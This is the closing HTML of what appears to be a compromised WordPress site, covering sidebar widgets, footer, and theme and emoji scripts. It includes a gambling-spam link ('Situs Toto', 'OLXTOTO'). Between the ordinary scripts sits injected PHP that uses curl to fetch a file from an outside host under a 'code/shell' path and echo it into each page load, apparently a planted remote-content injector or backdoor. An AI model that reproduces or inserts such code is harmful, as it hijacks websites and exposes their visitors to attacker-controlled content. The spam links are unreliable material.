</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://suzymccoppin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://suzymccoppin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://suzymccoppin.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8c06f3a3be843f78db827f5a5eaf2f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
